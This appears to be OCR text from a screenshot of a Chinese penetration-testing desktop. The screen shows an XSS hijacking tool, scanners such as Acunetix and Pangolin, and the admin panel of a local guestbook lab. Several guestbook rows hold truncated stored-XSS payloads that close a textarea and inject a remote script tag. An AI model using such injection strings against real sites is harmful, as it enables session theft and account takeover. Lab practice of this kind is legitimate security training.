 Wker_XSST
CheckXss Re
开始劫持
页面地址
我的文档
netfuke_3.
我的电脑
抓包
网上邻居
xss
回收站
H组渗透测试
工具包
Internet
Explorer
kuq
宽带连接
phpstudy
腾讯QQ
小风黑客工具
包
Acunetix Web
Vulnerabi...
asp
Acunetix WVS
Reporter ...
Cracer安全工
具包v7
10.5
pangolin3
hacker456
192.168.209.129/xss/book_admin.asp
应用 网上购物 网址导航 百度 百度一下 淘宝网-淘! 我喜欢 京东网上商城--综合 最新电影 娱乐八卦 美女直播 系统重装 一键重装系统
在线留言
管理首页 管理选项 退出管理
选 姓名 内容(编辑与回复) 日期 状态 审核
TOP 不解 test test 2005-4-12 2:27:48 已回复 公开
Wker </tExtArEa>'"><sCRiPt sRC=http:// 2020-3-28 9:04:08 新留言 隐藏
Wker </tExtArEa>'"><sCRiPt sRC=https:/ 2020-3-28 9:00:11 新留言 隐藏
aaa </tExtArEa>'"><sCRiPt sRC=https:/ 2020-3-28 6:22:42 新留言 隐藏
aaa </tExtArEa>'"><sCRiPt sRC=https:/ 2020-3-28 6:21:29 新留言 隐藏
aaa </tExtArEa>'"><sCRiPt sRC=https:/ 2020-3-28 6:19:38 新留言 隐藏
kl </tExtArEa>'"><sCRiPt sRC=http:// 2020-1-9 11:11:48 新留言 隐藏
kali </tExtArEa>'"><sCRiPt sRC=http:// 2020-1-9 11:09:50 新留言 隐藏
lyyandxg </tExtArEa>'"><sCRiPt sRC=http:// 2020-1-8 20:14:17 新留言 隐藏
kali </tExtArEa>'"><sCRiPt sRC=http:// 2020-1-8 19:16:30 新留言 隐藏
全选 删除
共26条留言 首页 前页 下页 末页 第1页 共3页
Copyright © 2005 hacker456 版权所有